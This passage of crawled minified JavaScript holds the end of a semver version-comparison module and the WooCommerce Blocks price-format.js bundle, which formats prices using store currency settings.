t,r=e.replace(/^v/,"").replace(/\+.*$/,""),o=("-",-1===(t=r).indexOf("-")?t.length:t.indexOf("-")),n=r.substring(0,o).split(".");return n.push(r.substring(o+1)),n}function r(e){return isNaN(Number(e))?e:Number(e)}function o(t){if("string"!=typeof t)throw new TypeError("Invalid argument expected string");if(!e.test(t))throw new Error("Invalid argument not valid semver ('"+t+"' received)")}function n(e,n){[e,n].forEach(o);for(var i=t(e),c=t(n),u=0;u<Math.max(i.length-1,c.length-1);u++){var a=parseInt(i[u]||0,10),s=parseInt(c[u]||0,10);if(a>s)return 1;if(s>a)return-1}var l=i[i.length-1],d=c[c.length-1];if(l&&d){var p=l.split(".").map(r),f=d.split(".").map(r);for(u=0;u<Math.max(p.length,f.length);u++){if(void 0===p[u]||"string"==typeof f[u]&&"number"==typeof p[u])return-1;if(void 0===f[u]||"string"==typeof p[u]&&"number"==typeof f[u])return 1;if(p[u]>f[u])return 1;if(f[u]>p[u])return-1}}else if(l||d)return l?-1:1;return 0}var i=[">",">=","=","<","<="],c={">":[1],">=":[0,1],"=":[0],"<=":[-1,0],"<":[-1]};return n.validate=function(t){return"string"==typeof t&&e.test(t)},n.compare=function(e,t,r){!function(e){if("string"!=typeof e)throw new TypeError("Invalid operator type, expected string but got "+typeof e);if(-1===i.indexOf(e))throw new TypeError("Invalid operator, expected one of "+i.join("|"))}(r);var o=n(e,t);return c[r].indexOf(o)>-1},n})?o.apply(t,[]):o)||(e.exports=n)},7:function(e,t){function r(t){return"function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?(e.exports=r=function(e){return typeof e},e.exports.default=e.exports,e.exports.__esModule=!0):(e.exports=r=function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e.exports.default=e.exports,e.exports.__esModule=!0),r(t)}e.exports=r,e.exports.default=e.exports,e.exports.__esModule=!0}});

--- FILE ---
content_type: application/x-javascript
request_url: https://searchingc.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/price-format.js?ver=f000a8473802adde0c62e98d51026805
body_size: 801
content:
this.wc=this.wc||{},this.wc.priceFormat=function(e){var r={};function t(n){if(r[n])return r[n].exports;var o=r[n]={i:n,l:!1,exports:{}};return e[n].call(o.exports,o,o.exports,t),o.l=!0,o.exports}return t.m=e,t.c=r,t.d=function(e,r,n){t.o(e,r)||Object.defineProperty(e,r,{enumerable:!0,get:n})},t.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},t.t=function(e,r){if(1&r&&(e=t(e)),8&r)return e;if(4&r&&"object"==typeof e&&e&&e.__esModule)return e;var n=Object.create(null);if(t.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:e}),2&r&&"string"!=typeof e)for(var o in e)t.d(n,o,function(r){return e[r]}.bind(null,o));return n},t.n=function(e){var r=e&&e.__esModule?function(){return e.default}:function(){return e};return t.d(r,"a",r),r},t.o=function(e,r){return Object.prototype.hasOwnProperty.call(e,r)},t.p="",t(t.s=167)}({1:function(e,r){e.exports=function(e,r,t){return r in e?Object.defineProperty(e,r,{value:t,enumerable:!0,configurable:!0,writable:!0}):e[r]=t,e},e.exports.default=e.exports,e.exports.__esModule=!0},167:function(e,r,t){"use strict";t.r(r),t.d(r,"getCurrencyFromPriceResponse",(function(){return y})),t.d(r,"getCurrency",(function(){return b})),t.d(r,"formatPrice",(function(){return d}));var n=t(1),o=t.n(n),i=t(7),u=t.n(i),c=t(3);function f(e,r){var t=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);r&&(n=n.filter((function(r){return Object.getOwnPropertyDescriptor(e,r).enumerable}))),t.push.apply(t,n)}return t}function s(e){for(var r=1;r<arguments.length;r++){var t=null!=arguments[r]?arguments[r]:{};r%2?f(Object(t),!0).forEach((function(r){o()(e,r,t[r])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(t)):f(Object(t)).forEach((function(r){Object.defineProperty(e,r,Object.getOwnPropertyDescriptor(t,r))}))}return e}var p,a,l={code:c.CURRENCY.code,symbol:c.CURRENCY.symbol,thousandSeparator:c.CURRENCY.thousandSeparator,decimalSeparator:c.CURRENCY.decimalSeparator,minorUnit:c.CURRENCY.precision,prefix:(p=c.CURRENCY.symbol,a=c.CURRENCY.symbolPosition,{left:p,left_space:" "+p,right:"",right_space:""}[a]||""),suffix:function(e,r){return{left:"",left_space:"",right:e,right_space:" "+e}[r]||""}(c.CURRENCY.symbol,c.CURRENCY.symbolPosition)},y=function(e){if(!e||"object"!==u()(e))return l;var r=e.currency_code,t=e.currency_symbol,n=e.currency_thousand_separator,o=e.currency_decimal_separator,i=e.currency_minor_unit,c=e.currency_prefix,f=e.currency_suffix;return{code:r||"USD",symbol:t||"$",thousandSeparator:"string"==typeof n?n:",",decimalSeparator:"string"==typeof o?o:".",minorUnit:Number.isFinite(i)?i:2,prefix:"string"==typeof c?c:"$",suffix:"string"==typeof f?f:""}},b=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return s(s({},l),e)},d=function(e,r){if(""===e||void 0===e)return"";var t="number"==typeof e?e:parseInt(e,10);if(!Number.isFinite(t))return"";var n=b(r),o=t/Math.pow(10,n.minorUnit),i=n.prefix+o+n.suffix,u=document.createElement("textarea");return u.innerHTML=i,u.value}},3:function(e,r){e.exports=window.wc.wcSettings},7:function(e,r){function t(r){return"function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?(e.exports=t=function(e){return typeof e},e.exports.default=e.exports,e.exports.__esModule=!0):(e.exports=t=function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e.exports.default=e.exports,e.exports.__esModule=!0),t(r)}e.exports=t,e.exports.default=e.exports,e.exports.__esModule=!0}});